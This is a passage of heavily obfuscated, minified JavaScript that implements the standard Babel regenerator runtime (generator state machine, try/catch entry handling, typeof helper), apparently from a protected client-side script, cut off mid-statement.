nV8=fT()[tJ(Ff)](WE,cT,cc(cc([])),Qf);var xm8=tx()[JT(Hj)].apply(null,[wR,h9,bM]);var kc8=C1()[Pk(BQ)].call(null,Gt,Jz,DQ,Zz,E4);var Pj8={};var EY8={};gI8(EY8,AQ8,function(){return H9.apply(this,[O,arguments]);});var AM8=E2[C1()[Pk(MI)].call(null,ZM,sv,cc([]),Dc,zl)][qV()[G1(gp)].apply(null,[sv,hC8])];var zx8=AM8&&AM8(AM8(Hx8([])));zx8&&wM(zx8,fx8)&&Xg8.call(zx8,AQ8)&&(EY8=zx8);var MY8=VT8[wM(typeof fT()[tJ(K5)],lI('',[][[]]))?fT()[tJ(MI)].apply(null,[LX8,cc([]),HZ,SQ]):fT()[tJ(fj)](jx8,Vx,cc({}),N4)]=Ck8[fT()[tJ(MI)](LX8,Ed,BZ,SQ)]=E2[wM(typeof C1()[Pk(BQ)],'undefined')?C1()[Pk(MI)](ZM,sv,cc({}),xj,zl):C1()[Pk(ET)].call(null,JT8,ST,xj,BJ,Ct8)][Ac()[f4(DQ)].apply(null,[HR,Hj])](EY8);function Yt8(jc8){ZV.push(WC8);[Ec()[UJ(fm)](BU,GQ,qB),Ec()[UJ(HT)].call(null,BQ,nY,Vx),tx()[JT(Ff)](d6,cc(ET),DQ)][kV(typeof qV()[G1(Mk)],lI([],[][[]]))?qV()[G1(sM)].apply(null,[EL8,cz]):qV()[G1(nK)](B5,Em)](function(gm8){gI8(jc8,gm8,function(Uk8){var PM8;ZV.push(k88);return PM8=this[kV(typeof Dv()[zw(fm)],lI(Ec()[UJ(SQ)].call(null,Qk,fF,bM),[][[]]))?Dv()[zw(HZ)].apply(null,[Mz,Nz,H38,tj,Ht,j78]):Dv()[zw(ST)](cI,K6,ZM,Js,ZK,F6)](gm8,Uk8),ZV.pop(),PM8;});});ZV.pop();}function dT8(RI8,wk8,mT8){var BZ8=bk8;return function(WY8,Vj8){ZV.push(rB);if(kV(BZ8,xm8))throw new (E2[Ec()[UJ(Mz)](E4,gN,sT)])(tx()[JT(G9)](bJ,Ed,wx));if(kV(BZ8,kc8)){if(kV(Ec()[UJ(HT)](YN,d6,Vx),WY8))throw Vj8;var TQ8;return TQ8=Qw(S3,[Ec()[UJ(E4)].call(null,CQ,RM,BQ),RF8,Dv()[zw(Mz)].apply(null,[cc([]),Z1,HZ,cc(cc(ZK)),G9,Zp]),cc(ZK)]),ZV.pop(),TQ8;}for(mT8[tx()[JT(J1)](Kc,hV,tf)]=WY8,mT8[C1()[Pk(Jm)](Ph,Cw,nv,Ht,SQ)]=Vj8;;){var qm8=mT8[rk()[GZ(bM)].apply(null,[ZZ8,DQ,TA,Z1])];if(qm8){var TI8=kV8(qm8,mT8);if(TI8){if(kV(TI8,Pj8))continue;var Gt8;return ZV.pop(),Gt8=TI8,Gt8;}}if(kV(Ec()[UJ(fm)](h9,hT,qB),mT8[tx()[JT(J1)](Kc,xj,tf)]))mT8[rk()[GZ(ST)](x9,HZ,jW,bD8)]=mT8[kV(typeof fT()[tJ(sM)],'undefined')?fT()[tJ(fj)](Fq8,cc([]),Dc,fl):fT()[tJ(G9)](U88,Pl,FA,DM)]=mT8[kV(typeof C1()[Pk(HZ)],lI(kV(typeof Ec()[UJ(MI)],lI('',[][[]]))?Ec()[UJ(BQ)].call(null,Qf,Os,VQ8):Ec()[UJ(SQ)].apply(null,[TM,VF,bM]),[][[]]))?C1()[Pk(ET)].call(null,kj8,FO,TM,Il,dm8):C1()[Pk(Jm)].call(null,Ph,Cw,Rw,WI,SQ)];else if(kV(Ec()[UJ(HT)](BQ,d6,Vx),mT8[wM(typeof tx()[JT(Vg)],'undefined')?tx()[JT(J1)](Kc,cc({}),tf):tx()[JT(Jm)].call(null,rI8,CQ,H5)])){if(kV(BZ8,bk8))throw BZ8=kc8,mT8[wM(typeof C1()[Pk(zl)],'undefined')?C1()[Pk(Jm)].apply(null,[Ph,Cw,cc([]),YJ,SQ]):C1()[Pk(ET)].apply(null,[rO,jH8,Jc,J1,FY8])];mT8[C1()[Pk(bM)](NT8,Z1,PO,N4,YJ)](mT8[wM(typeof C1()[Pk(HZ)],lI(Ec()[UJ(SQ)](K5,VF,bM),[][[]]))?C1()[Pk(Jm)](Ph,Cw,vT,HZ,SQ):C1()[Pk(ET)].call(null,wf,B6,hV,jW,LZ8)]);}else kV(kV(typeof tx()[JT(K5)],lI('',[][[]]))?tx()[JT(Jm)](JV8,cT,rY8):tx()[JT(Ff)](JM8,qB,DQ),mT8[tx()[JT(J1)](Kc,bM,tf)])&&mT8[Dv()[zw(CQ)](Id,Cw,zl,YJ,SV,nv)](tx()[JT(Ff)](JM8,K9,DQ),mT8[kV(typeof C1()[Pk(Ff)],lI([],[][[]]))?C1()[Pk(ET)](rB,IY8,xZ,ZK,JN8):C1()[Pk(Jm)](Ph,Cw,FN,HT,SQ)]);BZ8=xm8;var nj8=H9(Mb,[RI8,wk8,mT8]);if(kV(fT()[tJ(Hj)](ZQ,Hj,Km,PF),nj8[Ac()[f4(cT)](qt,lN)])){if(BZ8=mT8[Dv()[zw(Mz)](tj,Z1,HZ,Mz,xZ,Zp)]?kc8:nV8,kV(nj8[C1()[Pk(Jm)].call(null,Ph,Cw,Lc,G9,SQ)],Pj8))continue;var PN8;return PN8=Qw(S3,[Ec()[UJ(E4)](SQ,RM,BQ),nj8[kV(typeof C1()[Pk(C4)],'undefined')?C1()[Pk(ET)](QQ8,qp,BZ,Jp,JV8):C1()[Pk(Jm)].apply(null,[Ph,Cw,cc(cc(ET)),Lc,SQ])],Dv()[zw(Mz)].call(null,Lc,Z1,HZ,cc(cc(ET)),YN,Zp),mT8[Dv()[zw(Mz)](Ht,Z1,HZ,R4,BJ,Zp)]]),ZV.pop(),PN8;}kV(Ec()[UJ(HT)](tp,d6,Vx),nj8[Ac()[f4(cT)].call(null,qt,lN)])&&(BZ8=kc8,mT8[tx()[JT(J1)](Kc,cc(ZK),tf)]=Ec()[UJ(HT)].call(null,xj,d6,Vx),mT8[C1()[Pk(Jm)](Ph,Cw,jW,Js,SQ)]=nj8[wM(typeof C1()[Pk(WI)],lI(Ec()[UJ(SQ)].apply(null,[Qf,VF,bM]),[][[]]))?C1()[Pk(Jm)].call(null,Ph,Cw,B5,qB,SQ):C1()[Pk(ET)](HX8,Ls,qx,SV,cT)]);}ZV.pop();};}function kV8(jj8,BN8){ZV.push(qx);var Mj8=BN8[tx()[JT(J1)](ED8,hQ,tf)];var jg8=jj8[qV()[G1(fm)](Pl,sl)][Mj8];if(kV(jg8,RF8)){var Xb8;return BN8[kV(typeof rk()[GZ(hV)],'undefined')?rk()[GZ(fj)](d9,JA,ZK,FD8):rk()[GZ(bM)](ZZ8,DQ,vT,nB)]=null,kV(Ec()[UJ(HT)](G9,DR,Vx),Mj8)&&jj8[qV()[G1(fm)](Pl,sl)][tx()[JT(Ff)](H5,Mz,DQ)]&&(BN8[tx()[JT(J1)](ED8,ZK,tf)]=tx()[JT(Ff)](H5,zl,DQ),BN8[C1()[Pk(Jm)](Ph,NJ,Km,Hj,SQ)]=RF8,kV8(jj8,BN8),kV(Ec()[UJ(HT)](R4,DR,Vx),BN8[tx()[JT(J1)].apply(null,[ED8,Il,tf])]))||wM(wM(typeof tx()[JT(z5)],lI([],[][[]]))?tx()[JT(Ff)](H5,tp,DQ):tx()[JT(Jm)](RD8,PF,IN8),Mj8)&&(BN8[tx()[JT(J1)].call(null,ED8,Ml,tf)]=Ec()[UJ(HT)](YJ,DR,Vx),BN8[C1()[Pk(Jm)](Ph,NJ,xZ,G9,SQ)]=new (E2[rk()[GZ(SQ)](MI,E4,Ed,A6)])(lI(lI(kV(typeof Dv()[zw(Pl)],lI([],[][[]]))?Dv()[zw(HZ)](cc(cc({})),p78,Sq8,cc({}),WV,RW):Dv()[zw(jU)].call(null,Js,A6,gp,jW,ct,IY8),Mj8),kV(typeof tx()[JT(BZ)],lI('',[][[]]))?tx()[JT(Jm)].apply(null,[O08,ZM,XY8]):tx()[JT(qB)].call(null,Mk,gd,Dc)))),ZV.pop(),Xb8=Pj8,Xb8;}var tj8=H9(Mb,[jg8,jj8[wM(typeof qV()[G1(J1)],'undefined')?qV()[G1(fm)](Pl,sl):qV()[G1(sM)].apply(null,[En8,jk8])],BN8[kV(typeof C1()[Pk(ZK)],'undefined')?C1()[Pk(ET)](Jw,hh,Mk,Vx,rr8):C1()[Pk(Jm)](Ph,NJ,Bz,Gt,SQ)]]);if(kV(Ec()[UJ(HT)](z5,DR,Vx),tj8[Ac()[f4(cT)].call(null,Eh,lN)])){var Oc8;return BN8[tx()[JT(J1)].apply(null,[ED8,DM,tf])]=kV(typeof Ec()[UJ(z5)],'undefined')?Ec()[UJ(BQ)].apply(null,[MI,I5,C5]):Ec()[UJ(HT)].apply(null,[J1,DR,Vx]),BN8[C1()[Pk(Jm)](Ph,NJ,Ed,Ml,SQ)]=tj8[wM(typeof C1()[Pk(MI)],lI(Ec()[UJ(SQ)].call(null,J1,lp,bM),[][[]]))?C1()[Pk(Jm)](Ph,NJ,cc({}),xZ,SQ):C1()[Pk(ET)].call(null,HB,UV8,cc({}),HT,ZV8)],BN8[rk()[GZ(bM)](ZZ8,DQ,gp,nB)]=null,ZV.pop(),Oc8=Pj8,Oc8;}var Hc8=tj8[C1()[Pk(Jm)].apply(null,[Ph,NJ,wT,B5,SQ])];var Sk8;return Sk8=Hc8?Hc8[wM(typeof Dv()[zw(BQ)],lI([],[][[]]))?Dv()[zw(Mz)](cc({}),nB,HZ,wQ,cT,Zp):Dv()[zw(HZ)](zl,Ht,Yh,Qk,BJ,NL8)]?(BN8[jj8[tx()[JT(Fx)](Xm8,Rw,SQ)]]=Hc8[Ec()[UJ(E4)].call(null,S1,lz,BQ)],BN8[Ec()[UJ(fm)].call(null,cI,tK,qB)]=jj8[tx()[JT(qx)](AO,Jm,Jz)],wM(wM(typeof tx()[JT(Jp)],lI([],[][[]]))?tx()[JT(Ff)].call(null,H5,Jc,DQ):tx()[JT(Jm)](RN,PF,Rf),BN8[tx()[JT(J1)].call(null,ED8,BZ,tf)])&&(BN8[tx()[JT(J1)](ED8,cc(cc(ET)),tf)]=Ec()[UJ(fm)].apply(null,[WI,tK,qB]),BN8[C1()[Pk(Jm)](Ph,NJ,nK,hQ,SQ)]=RF8),BN8[rk()[GZ(bM)](ZZ8,DQ,hV,nB)]=null,Pj8):Hc8:(BN8[tx()[JT(J1)].apply(null,[ED8,cc({}),tf])]=Ec()[UJ(HT)].apply(null,[cc(ET),DR,Vx]),BN8[kV(typeof C1()[Pk(ET)],lI([],[][[]]))?C1()[Pk(ET)].apply(null,[tI8,T78,K5,Lc,KR]):C1()[Pk(Jm)].call(null,Ph,NJ,Ht,tA,SQ)]=new (E2[rk()[GZ(SQ)](MI,E4,E4,A6)])(qV()[G1(K5)].call(null,Md,Xf)),BN8[rk()[GZ(bM)].apply(null,[ZZ8,DQ,dQ,nB])]=null,Pj8),ZV.pop(),Sk8;}sb8[fT()[tJ(MI)](LX8,DQ,YJ,SQ)]=VT8;Ok8(MY8,Ec()[UJ(ET)].apply(null,[MI,Ph,Rw]),Qw(S3,[Ec()[UJ(E4)].call(null,DQ,Zm8,BQ),VT8,wM(typeof C1()[Pk(ST)],'undefined')?C1()[Pk(zl)].call(null,tf,Jz,MI,gd,bM):C1()[Pk(ET)](r9,pM8,BQ,xj,Og),cc(lU[dQ])]));Ok8(VT8,wM(typeof Ec()[UJ(Il)],lI([],[][[]]))?Ec()[UJ(ET)].call(null,DQ,Ph,Rw):Ec()[UJ(BQ)](FN,Qf,hL8),Qw(S3,[Ec()[UJ(E4)].apply(null,[Vx,Zm8,BQ]),sb8,C1()[Pk(zl)].apply(null,[tf,Jz,YJ,Hj,bM]),cc(ZK)]));sb8[qV()[G1(Hj)](Jz,dx8)]=gI8(VT8,Dt8,tx()[JT(YN)](lf,Kd,Tr8));nF8[Ac()[f4(G9)].call(null,D28,c6)]=function(pt8){ZV.push(PT8);var sk8=WM(Ec()[UJ(bM)](m6,Bg,Jz),typeof pt8)&&pt8[Ec()[UJ(ET)].apply(null,[RN,TT8,Rw])];var cN8;return cN8=cc(cc(sk8))&&(kV(sk8,sb8)||kV(tx()[JT(YN)](Xt,HZ,Tr8),sk8[kV(typeof qV()[G1(Bz)],lI([],[][[]]))?qV()[G1(sM)](VJ8,MI):qV()[G1(Hj)].apply(null,[Jz,Bf])]||sk8[wM(typeof Dv()[zw(bM)],lI(Ec()[UJ(SQ)].apply(null,[BU,kv,bM]),[][[]]))?Dv()[zw(SQ)](h9,Yd,HZ,cc(cc({})),TM,c6):Dv()[zw(HZ)](hV,Gr8,Im8,bM,Km,ZK)])),ZV.pop(),cN8;};nF8[Ec()[UJ(K5)].apply(null,[cc(cc({})),Iq8,Qf])]=function(VN8){ZV.push(nm8);E2[C1()[Pk(MI)](ZM,gj,z5,N4,zl)][kV(typeof fT()[tJ(jW)],lI('',[][[]]))?fT()[tJ(fj)].call(null,KC8,cc([]),Vg,Xm8):fT()[tJ(Fx)](EQ,BQ,nv,tf)]?E2[C1()[Pk(MI)](ZM,gj,B5,Am,zl)][fT()[tJ(Fx)](EQ,zl,xj,tf)](VN8,VT8):(VN8[Ac()[f4(J1)](hT,w5)]=VT8,gI8(VN8,Dt8,kV(typeof tx()[JT(jU)],'undefined')?tx()[JT(Jm)].apply(null,[kH8,G9,vN]):tx()[JT(YN)](Gj,PF,Tr8)));VN8[fT()[tJ(MI)](Gx,cc(cc([])),SQ,SQ)]=E2[C1()[Pk(MI)](ZM,gj,sM,Vx,zl)][Ac()[f4(DQ)].call(null,m1,Hj)](MY8);var Rt8;return ZV.pop(),Rt8=VN8,Rt8;};nF8[kV(typeof Ec()[UJ(Bz)],lI('',[][[]]))?Ec()[UJ(BQ)](BQ,Eh,H5):Ec()[UJ(C4)].apply(null,[cc([]),nU,d78])]=function(RO){return H9.apply(this,[K0,arguments]);};Yt8(Qt8[fT()[tJ(MI)](LX8,YJ,Kd,SQ)]);gI8(Qt8[wM(typeof fT()[tJ(sv)],lI('',[][[]]))?fT()[tJ(MI)](LX8,cc(ZK),wT,SQ):fT()[tJ(fj)](OU,S1,PO,En8)],GM8,function(){return H9.apply(this,[Z0,arguments]);});nF8[fT()[tJ(qx)].apply(null,[rd,DM,Am,Jm])]=Qt8;nF8[fT()[tJ(Js)](Gz,Dc,TM,wT)]=function(MI8,Pg8,SF8,jt8,wm8){ZV.push(q6);kV(rl(ZK),wm8)&&(wm8=E2[qV()[G1(Ff)](RN,X4)]);var Xk8=new Qt8(qT8(MI8,Pg8,SF8,jt8),wm8);var lg8;return lg8=nF8[wM(typeof Ac()[f4(wQ)],lI('',[][[]]))?Ac()[f4(G9)].apply(null,[Sg,c6]):Ac()[f4(YJ)].call(null,RU,Dl)](Pg8)?Xk8:Xk8[wM(typeof Ec()[UJ(V88)],lI([],[][[]]))?Ec()[UJ(fm)](Zz,I1,qB):Ec()[UJ(BQ)](xZ,nv,xS8)]()[rk()[GZ(BQ)](Rf,HZ,tp,xx8)](function(ck8){var fk8;ZV.push(JV8);return fk8=ck8[Dv()[zw(Mz)].apply(null,[Hj,Sw,HZ,cc([]),Ff,Zp])]?ck8[Ec()[UJ(E4)].apply(null,[Jp,rY8,BQ])]:Xk8[Ec()[UJ(fm)](S1,mg,qB)](),ZV.pop(),fk8;}),ZV.pop(),lg8;};Yt8(MY8);gI8(MY8,Dt8,fT()[tJ(vT)](Hb8,SQ,hV,N4));gI8(MY8,AQ8,function(){return H9.apply(this,[Gn,arguments]);});gI8(MY8,Dv()[zw(YJ)].apply(null,[Qf,sD8,DQ,YN,cT,Gd]),function(){return H9.apply(this,[dX,arguments]);});nF8[tx()[JT(SV)].call(null,cI,vT,B5)]=function(mh){return H9.apply(this,[dL,arguments]);};nF8[qV()[G1(J1)](Km,bN8)]=Hx8;Vc8[fT()[tJ(MI)](LX8,Jm,bM,SQ)]=Qw(S3,[Ec()[UJ(ET)](cc(cc([])),Ph,Rw),Vc8,qV()[G1(Jp)].apply(null,[c9,r18]),function qV8(Ix8){ZV.push(z5);if(this[rk()[GZ(Mz)].apply(null,[d5,HZ,sM,q88])]=ZK,this[Ec()[UJ(fm)].apply(null,[B5,n1,qB])]=ZK,this[rk()[GZ(ST)](x9,HZ,Qf,Hk8)]=this[fT()[tJ(G9)](ss,Fx,cI,DM)]=RF8,this[Dv()[zw(Mz)].call(null,PF,fd,HZ,Qk,wQ,Zp)]=cc(lU[WI]),this[rk()[GZ(bM)].apply(null,[ZZ8,DQ,Kd,fd])]=null,this[tx()[JT(J1)](Ct8,RN,tf)]=Ec()[UJ(fm)].call(null,K5,n1,qB),this[wM(typeof C1()[Pk(sM)],lI(Ec()[UJ(SQ)].apply(null,[Jc,cv,bM]),[][[]]))?C1()[Pk(Jm)](Ph,OC8,Vg,WI,SQ):C1()[Pk(ET)].apply(null,[dx8,Cb8,cc(ET),fm,lX8])]=RF8,this[fT()[tJ(J1)](T78,dQ,xZ,h9)][qV()[G1(nK)].call(null,B5,ff)](rM8),cc(Ix8))for(var PZ8 in this)kV(tx()[JT(E4)](PG8,jU,Bs),PZ8[qV()[G1(zl)](c6,RW)](ZK))&&Xg8.call(this,PZ8)&&cc(E2[Ac()[f4(Ff)].apply(null,[ss,Nl])](wZ(PZ8[wM(typeof tx()[JT(BZ)],lI([],[][[]]))?tx()[JT(B5)].apply(null,[KE,J1,ZM]):tx()[JT(Jm)](wb8,Vg,mm8)](ET))))&&(this[PZ8]=RF8);ZV.pop();},wM(typeof Ec()[UJ(Ed)],'undefined')?Ec()[UJ(Jp)].call(null,fm,Lg8,YN):Ec()[UJ(BQ)](hV,pN8,bb8),function(){return H9.apply(this,[BC,arguments]);},kV(typeof C1()[Pk(Ff)],lI(Ec()[UJ(SQ)].apply(null,[TM,pn8,bM]),[][[]]))?C1()[Pk(ET)](lp,jA,K9,Gt,D9):C1()[Pk(bM)].call(null,NT8,Tl,Il,Am,YJ),function Wg8(Aj8){ZV.push(V5);if(this[Dv()[zw(Mz)](Mk,DP,HZ,Mk,MI,Zp)])throw Aj8;var EF8=this;function vM8(pg8,vI8){ZV.push(KV8);BF8[Ac()[f4(cT)].apply(null,[OZ,lN])]=Ec()[UJ(HT)](BQ,lX8,Vx);BF8[wM(typeof C1()[Pk(HZ)],lI(kV(typeof Ec()[UJ(DQ)],lI('',[][[]]))?Ec()[UJ(BQ)].call(null,cc([]),ss,SR):Ec()[UJ(SQ)].apply(null,[cc(cc({})),tr,bM]),[][[]]))?C1()[Pk(Jm)](Ph,bl,cc(cc(ET)),gp,SQ):C1()[Pk(ET)](Pp,OC8,Il,xZ,qs)]=Aj8;EF8[Ec()[UJ(fm)](Ff,lZ,qB)]=pg8;vI8&&(EF8[tx()[JT(J1)](ZT8,cc(ET),tf)]=Ec()[UJ(fm)](CQ,lZ,qB),EF8[kV(typeof C1()[Pk(fj)],lI(Ec()[UJ(SQ)](JU,tr,bM),[][[]]))?C1()[Pk(ET)](Mw,Ps,Vg,WI,nG8):C1()[Pk(Jm)](Ph,bl,Kv,BZ,SQ)]=RF8);var XZ8;return ZV.pop(),XZ8=cc(cc(vI8)),XZ8;}for(var Lx8=GV(this[fT()[tJ(J1)](l5,cc(cc({})),nv,h9)][Ac()[f4(ZK)].apply(null,[Q1,E4])],ET);Fz(Lx8,ZK);--Lx8){var bj8=this[fT()[tJ(J1)](l5,Vx,cc(ZK),h9)][Lx8],BF8=bj8[Ec()[UJ(nK)](cc([]),Hb8,BU)];if(kV(Ac()[f4(Hj)].apply(null,[KZ,nv]),bj8[tx()[JT(Js)].call(null,sm,cI,gU)])){var Xt8;return Xt8=vM8(tx()[JT(K9)](PM,Gt,YN)),ZV.pop(),Xt8;}if(cV(bj8[tx()[JT(Js)](sm,Jp,gU)],this[rk()[GZ(Mz)].call(null,d5,HZ,ST,AE)])){var n18=Xg8.call(bj8,tx()[JT(vT)].apply(null,[zM,SQ,ZD8])),GI8=Xg8.call(bj8,qV()[G1(C4)](Tr8,SZ));if(n18&&GI8){if(B4(this[kV(typeof rk()[GZ(SQ)],'undefined')?rk()[GZ(fj)](GG8,h9,Ml,Bt):rk()[GZ(Mz)].apply(null,[d5,HZ,J1,AE])],bj8[tx()[JT(vT)](zM,E4,ZD8)])){var ET8;return ET8=vM8(bj8[tx()[JT(vT)](zM,ST,ZD8)],cc(ZK)),ZV.pop(),ET8;}if(B4(this[rk()[GZ(Mz)](d5,HZ,J1,AE)],bj8[qV()[G1(C4)].apply(null,[Tr8,SZ])])){var Cm8;return Cm8=vM8(bj8[kV(typeof qV()[G1(Kv)],lI('',[][[]]))?qV()[G1(sM)](lW,hz):qV()[G1(C4)].call(null,Tr8,SZ)]),ZV.pop(),Cm8;}}else if(n18){if(B4(this[rk()[GZ(Mz)](d5,HZ,nK,AE)],bj8[tx()[JT(vT)](zM,Qf,ZD8)])){var wI8;return wI8=vM8(bj8[tx()[JT(vT)].call(null,zM,Vx,ZD8)],cc(ZK)),ZV.pop(),wI8;}}else{if(cc(GI8))throw new (E2[Ec()[UJ(Mz)].apply(null,[zl,Hc,sT])])(Ac()[f4(Fx)](Ut,Eg));if(B4(this[rk()[GZ(Mz)].call(null,d5,HZ,CQ,AE)],bj8[qV()[G1(C4)].apply(null,[Tr8,SZ])])){var BM8;return BM8=vM8(bj8[qV()[G1(C4)](Tr8,SZ)]),ZV.pop(),BM8;}}}}ZV.pop();},Dv()[zw(CQ)](FA,Hh,zl,cc(ZK),WV,nv),function SQ8(nb8,zb8){ZV.push(fW);for(var Ek8=GV(this[fT()[tJ(J1)].call(null,pF,cc([]),tp,h9)][Ac()[f4(ZK)].apply(null,[PZ,E4])],ET);Fz(Ek8,ZK);--Ek8){var qj8=this[fT()[tJ(J1)](pF,cc(cc(ET)),BQ,h9)][Ek8];if(cV(qj8[tx()[JT(Js)].call(null,cK,cc(cc(ZK)),gU)],this[rk()[GZ(Mz)].apply(null,[d5,HZ,Ht,hA])])&&Xg8.call(qj8,qV()[G1(C4)](Tr8,KM))&&B4(this[rk()[GZ(Mz)](d5,HZ,Pl,hA)],qj8[qV()[G1(C4)].call(null,Tr8,KM)])){var pj8=qj8;break;}}pj8&&(kV(wM(typeof Ec()[UJ(K5)],lI('',[][[]]))?Ec()[UJ(Hj)].apply(null,[Vg,XZ,I9]):Ec()[UJ(BQ)](cc(cc([])),Or8,Rc8),nb8)||kV(tx()[JT(Jc)].call(null,FE,cc(ZK),Hh),nb8))&&cV(pj8[tx()[JT(Js)](cK,cc({}),gU)],zb8)&&cV(zb8,pj8[qV()[G1(C4)](Tr8,KM)])&&(pj8=null);var Yk8=pj8?pj8[Ec()[UJ(nK)](Hj,d9,BU)]:{};Yk8[Ac()[f4(cT)].apply(null,[Fk,lN])]=nb8;Yk8[kV(typeof C1()[Pk(BQ)],lI([],[][[]]))?C1()[Pk(ET)](JN8,nR,CQ,Hj,Qr8):C1()[Pk(Jm)].call(null,Ph,jJ8,h9,Bt,SQ)]=zb8;var RN8;return RN8=pj8?(this[tx()[JT(J1)](nm8,B5,tf)]=kV(typeof Ec()[UJ(Am)],lI('',[][[]]))?Ec()[UJ(BQ)](PF,RH8,q6):Ec()[UJ(fm)](cc(cc([])),pj,qB),this[Ec()[UJ(fm)](PO,pj,qB)]=pj8[qV()[G1(C4)].call(null,Tr8,KM)],Pj8):this[fT()[tJ(FA)](kI,K9,Kd,Js)](Yk8),ZV.pop(),RN8;},fT()[tJ(FA)].call(null,cj8,Lc,xj,Js),function LJ8(FZ8,Ag8){ZV.push(rO);if(kV(Ec()[UJ(HT)](cc(cc(ZK)),K08,Vx),FZ8[wM(typeof Ac()[f4(tA)],lI([],[][[]]))?Ac()[f4(cT)](Ps,lN):Ac()[f4(YJ)].call(null,sO,V6)]))throw FZ8[kV(typeof C1()[Pk(ZM)],'undefined')?C1()[Pk(ET)](HY8,bT8,Kv,ET,Id):C1()[Pk(Jm)](Ph,AL8,cc(cc(ET)),tA,SQ)];kV(Ec()[UJ(Hj)](cc(cc([])),x1,I9),FZ8[Ac()[f4(cT)](Ps,lN)])||kV(tx()[JT(Jc)](V38,Mz,Hh),FZ8[Ac()[f4(cT)](Ps,lN)])?this[wM(typeof Ec()[UJ(BJ)],lI([],[][[]]))?Ec()[UJ(fm)](h9,UT,qB):Ec()[UJ(BQ)].apply(null,[SV,vL8,fl])]=FZ8[C1()[Pk(Jm)](Ph,AL8,SQ,h9,SQ)]:kV(kV(typeof tx()[JT(PO)],lI([],[][[]]))?tx()[JT(Jm)](NN8,CQ,VY8):tx()[JT(Ff)].apply(null,[Y38,Ff,DQ]),FZ8[kV(typeof Ac()[f4(jW)],'undefined')?Ac()[f4(YJ)](FF8,NJ):Ac()[f4(cT)](Ps,lN)])?(this[qV()[G1(qB)].call(null,Dl,vf)]=this[C1()[Pk(Jm)](Ph,AL8,Gt,gp,SQ)]=FZ8[C1()[Pk(Jm)].apply(null,[Ph,AL8,cc(cc([])),K5,SQ])],this[tx()[JT(J1)].call(null,Ev,Jp,tf)]=tx()[JT(Ff)].apply(null,[Y38,ET,DQ]),this[Ec()[UJ(fm)](Ht,UT,qB)]=tx()[JT(K9)].call(null,UL8,Hj,YN)):kV(kV(typeof fT()[tJ(tj)],lI([],[][[]]))?fT()[tJ(fj)].call(null,VR,WI,jU,NE):fT()[tJ(Hj)].call(null,wr8,Ff,vQ,PF),FZ8[Ac()[f4(cT)](Ps,lN)])&&Ag8&&(this[Ec()[UJ(fm)](HZ,UT,qB)]=Ag8);var DZ8;return ZV.pop(),DZ8=Pj8,DZ8;},fT()[tJ(YN)].call(null,DO,PF,E4,gU),function Wm8(Tg8){ZV.push(Sc8);for(var sM8=GV(this[fT()[tJ(J1)](V9,K5,HZ,h9)][Ac()[f4(ZK)].call(null,nq,E4)],ET);Fz(sM8,ZK);--sM8){var KM8=this[kV(typeof fT()[tJ(wQ)],lI('',[][[]]))?fT()[tJ(fj)].apply(null,[Kd,SQ,Am,xx8]):fT()[tJ(J1)](V9,WV,FN,h9)][sM8];if(kV(KM8[qV()[G1(C4)](Tr8,Hw)],Tg8)){var pJ8;return this[fT()[tJ(FA)](Em,Fx,fj,Js)](KM8[kV(typeof Ec()[UJ(rO)],'undefined')?Ec()[UJ(BQ)].apply(null,[vQ,np,Yn8]):Ec()[UJ(nK)](cc(cc({})),PU,BU)],KM8[Ac()[f4(Jp)].call(null,rw,YN)]),rM8(KM8),ZV.pop(),pJ8=Pj8,pJ8;}}ZV.pop();},Dv()[zw(BZ)](J1,Jz,fj,cc(cc(ZK)),Dc,PB),function TM8(Pk8){ZV.push(Hg8);for(var MM8=GV(this[wM(typeof fT()[tJ(Jm)],lI('',[][[]]))?fT()[tJ(J1)](NZ8,TA,R4,h9):fT()[tJ(fj)](Jq8,bM,PF,rr8)][Ac()[f4(ZK)](LI,E4)],ET);Fz(MM8,lU[dQ]);--MM8){var OI8=this[fT()[tJ(J1)](NZ8,Ml,WI,h9)][MM8];if(kV(OI8[tx()[JT(Js)].call(null,Jt,cc(ET),gU)],Pk8)){var Sx8=OI8[wM(typeof Ec()[UJ(jQ)],'undefined')?Ec()[UJ(nK)](Bz,AU,BU):Ec()[UJ(BQ)](cT,d28,Tw)];if(kV(Ec()[UJ(HT)](gp,vq8,Vx),Sx8[Ac()[f4(cT)].apply(null,[ZZ,lN])])){var lY8=Sx8[C1()[Pk(Jm)](Ph,hA,Gt,Rw,SQ)];rM8(OI8);}var CT8;return ZV.pop(),CT8=lY8,CT8;}}throw new (E2[Ec()[UJ(Mz)](z5,AZ,sT)])(tx()[JT(R4)](VJ,BJ,Il));},kV(typeof rk()[GZ(Pl)],'undefined')?rk()[GZ(fj)](Jx8,wr8,BJ,nw):rk()[GZ(CQ)](Ks,ST,ZM,Tl),function q18(OM8,IV8,jA8){ZV.push(Zf);this[rk()[GZ(bM)](ZZ8,DQ,DM,UV)]=Qw(S3,[wM(typeof qV()[G1(tp)],lI('',[][[]]))?qV()[G1(fm)].call(null,Pl,WN):qV()[G1(sM)].apply(null,[fY8,hR8]),Hx8(OM8),tx()[JT(Fx)](mM,wT,SQ),IV8,tx()[JT(qx)](Ig,BQ,Jz),jA8]);kV(Ec()[UJ(fm)].apply(null,[CQ,Pm,qB]),this[kV(typeof tx()[JT(h9)],lI([],[][[]]))?tx()[JT(Jm)](Is8,cc(cc(ZK)),FA):tx()[JT(J1)](XM,Qk,tf)])&&(this[wM(typeof C1()[Pk(WI)],'undefined')?C1()[Pk(Jm)](Ph,P4,cc({}),jU,SQ):C1()[Pk(ET)](h08,R5,SQ,Hj,Iv)]=RF8);var YR8;return ZV.pop(),YR8=Pj8,YR8;}]);var Zs8;return ZV.pop(),Zs8=nF8,Zs8;};var OU8=function(Fv8){"@babel/helpers - typeof";ZV.push(LW);OU8=WM(wM(typeof Ec()[UJ(L38)],lI([],[][[]]))?Ec()[UJ(bM)].call(null,bM,PV,Jz):Ec()[UJ(BQ)](ZM,bM8,kl8),typeof E2[Dv()[zw(ZK)](Qk,KP,zl,cc(cc([])),Kd,wQ)])&&WM(qV()[G1(HT)](gd,jk8),typeof E2[kV(typeof Dv()[zw(C4)],lI(Ec()[UJ(SQ)](Js,tz8,bM),[][[]]))?Dv()[zw(HZ)](cc(cc(ET)),IP,lw,E4,WI,Pr8):Dv()[zw(ZK)].apply(null,[N4,KP,zl,Qf,xj,wQ])][qV()[G1(fm)](Pl,Ck)])?function(Ow){return H9.apply(this,[B0,arguments]);}:function(jp){return H9.apply(this,[J3,arguments]);};var Zw8;return ZV.pop(),Zw8=OU8(Fv8),Zw8;};var ct8=function(){"use strict";var fU8=function(z68,YU8,Ws8){return Qw.apply(this,[r3,arguments]);};var 